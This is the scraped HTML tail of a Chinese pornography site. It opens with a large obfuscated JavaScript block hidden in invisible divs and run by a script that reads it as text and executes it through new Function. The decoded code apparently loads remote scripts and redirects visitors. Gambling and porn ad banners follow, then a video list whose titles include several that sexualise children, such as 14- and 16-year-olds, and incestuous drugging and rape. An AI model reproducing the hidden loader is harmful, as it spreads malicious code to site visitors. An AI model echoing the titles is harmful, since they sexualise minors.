280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPP@K(qTqCLmf(D_5Lqm(O^gQs}{/f/@Kj(8}vY8ToR_7Cooq4"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPP@K(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><div style="display: none !important;">!function(){function a(a){var _idx="asvu0i2ztf";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"@"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPP}@o(qTqCLm:D_Tq2qm(O^gQ1KQ"="hFFJLg\/\/[[fdTPP}@o(qTqCLm:D_Tq2qm(O^gQ1KQ"="hFFJLg\/\/[[fdTPP}@o(qTqCLm:D_Tq2qm(O^gQ1KQ"="hFFJLg\/\/[[fdTPP}@o(qTqCLm:D_Tq2qm(O^gQ1KQ"="hFFJLg\/\/[[fdTPP}@o(qTqCLm:D_Tq2qm(O^gQ1KQ"="hFFJLg\/\/[[fdTPP}@o(qTqCLm:D_Tq2qm(O^gQ1KQ"="hFFJLg\/\/[[fdTPP}@o(qTqCLm:D_Tq2qm(O^gQ1KQ"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/dLX_06@4F7/}@o"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"}@o"=h8"dLX_06@4F7"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"}@o2CTqf7mTfD_J(:m(O^"="}@oCSTqfXmJq4Y(2fm(O^"="}@oOSTq47mTfD_J(:m(O^"="}@oF(Tq2SmJq4Y(2fm(O^"="}@oDhTqdJmTfD_J(:m(O^"="}@oh)TqCqmJq4Y(2fm(O^"="}@oJfTq7DmTfD_J(:m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Q1KQ"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPP}@oSJTq)()mqF5hJ:FmRT4gQ1KQ/((/}@oj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPP}@oSJTq)()mqF5hJ:FmRT4gQ1KQ/((/}@oj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPP}@o(qTqCLm:D_Tq2qm(O^gQ1KQ/f/}@oj(8}vY8dLX_06@4F7"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPP}@o(qTqCLm:D_Tq2qm(O^gQ1KQ"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 72%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://ty141ua.jkdr.xyz/#/saticWeb?agent=141'><img src='https://i.meee.com.tw/efO2H3r.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 59%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://ty141ua.jkdr.xyz/#/saticWeb?agent=141'><img src='https://p.sda1.dev/25/b806f3e9d9d2114b8eba96a7758ebb54/22223.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 46%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://ty141ua.jkdr.xyz/#/saticWeb?agent=141'><img src='https://www.yvtlq.top/images/6870b2eee71fc091f5bcf326.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 33%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://mm60233w.luanluoqin.top/#/saticWeb?agent=60233'><img src='https://v.山东面粉.com/954f8570089e6b795f1209fad46cce31.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 20%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://mm60233w.luanluoqin.top/#/saticWeb?agent=60233'><img src='https://img.share9527.cc/gif/w_202501716.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div></main><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">麻豆传媒，天美传媒，搜索结果</h2><a href="/" class="list-title-text list-title-more"></a></div><div class="web-list-box"><div class="vod-list"><a href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://img.mresou.com/img/w_20241010_s.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">全网精品初中班花淫乱生活</span></a></div><div class="vod-list"><a href="https://mm60233w.luanluoqin.top/#/saticWeb?agent=60233" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://slp.155sl2582.com/upload/vod/20250903-1/595d0ad7ea51881d182920549dc6bd9b.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">享受大黑吊的快感</span></a></div><div class="vod-list"><a href="https://8d1c.ykhwpsjl.cc/chan-5943/aff-mKqN5" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20251020-1/f582dc3b7b8f0645a0261ccbeec2902f.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">欣赏多汁的粉逼</span></a></div><div class="vod-list"><a href="https://dy.plivoquaznovenvryc6sqor.com/ky/69928/1d1fcloy2" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20251012-1/0429f5e55b96dc64791e294f9d8365cd.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">小姨子勾引姐夫内射</span></a></div><div class="vod-list"><a href="https://gg.korzakkrutalqorvrxufvvim.com/bk/69930/s4yv1xoue" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://thjpg10.top/upload/vod/20250827-1/5119c15b0371ffed344d4cc2949a14a5.png" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">14岁 中学生 破处内射</span></a></div><div class="vod-list"><a href="https://d26futkmbhtht6.cloudfront.net/?dc=SY5823" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tuaskbgnekr.com/20250423/oB6pYY25/1.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">不得不说黑人的战斗力是真的强</span></a></div><div class="vod-list"><a href="https://aplsof2fd.nubrenplovrybhsrvikvornux.com/mk/46645/x1a8eqtx" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20240715-1/48d44a886993ed7940038b96fa369bc3.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">校花小萝莉！难得和炮友操</span></a></div><div class="vod-list"><a href="https://0a0yj.xss24.com/hhaw-32" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20230915-1/6402494ffee7467945fd76078bd3d1ff.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">禽兽父亲下药迷奸16岁处女女儿</span></a></div></div></div></div><div class="flex-row justify-center pagenavi_txt page-list align-center"><a class="pagetext" href="">»</a></div><div class="footer flex-column text-center"><text class="footer-text">商务合作：123456@test.cn<script> var _mtj = _mtj || []; (function () { var mtj = document.createElement("script"); mtj.src ="https://node61.aizhantj.com:21233/tjjs/?k=j5pu5m2rynh"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(mtj, s); })(); </script></text><text class="footer-text">(来邮请备注投放产品和联系方式) ✈ @bbaa1239</</text><text class="footer-text">永久地址：www.huifangfb.com</text><div class="linka"><text class="text-link footer-text">警告: 此网站不可将此区域的内容派发，传阅，出售，出租，交给或者 该人士出售，播放或放映，如果你是该影片的版权方所有者而要求删除影片的，请联系我们，我们会很快做出回复。</text></div></div></body></html>